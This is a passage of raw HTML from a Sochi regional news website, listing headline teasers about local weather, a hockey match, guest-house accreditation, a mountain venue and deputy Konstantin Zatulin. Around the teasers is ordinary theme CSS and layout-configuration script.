href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7469","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a 